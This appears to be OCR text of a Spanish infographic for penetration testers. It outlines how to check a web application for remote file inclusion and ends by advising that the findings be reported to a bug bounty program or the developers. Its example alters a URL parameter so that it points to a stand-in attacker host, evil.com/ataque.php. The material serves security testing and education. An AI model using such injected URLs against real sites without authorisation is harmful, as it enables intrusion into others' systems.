 Pentester
WWW
Identificar la presencia
de parámetros alterables
Los parámetros son
variables que se pasan a
la página web a través de
la URL y que pueden ser
utilizados para incluir
archivos externos.
Alterar los parámetros
Ej:
URL Original:
http://www.ejemplo.com/index.php?
archivo=archivo.php
URL Alterada:
http://www.ejemplo.com/index.php?
archivo=http://www.evil.com/ataque.php.
Evaluar el Comportamiento
Si la página web muestra el contenido
del archivo externo incluido en la URL
maliciosa, es posible que la aplicación
web sea vulnerable a la inyección de
archivos remotos.
Documentar los hallazgos:
Documentar los hallazgos y generar el
reporte correspondiente ya sea para un
programa de Bug Bounty o para
presentarlos al equipo de desarrollo de
la Aplicación para que puedan corregir
los problemas de seguridad detectados.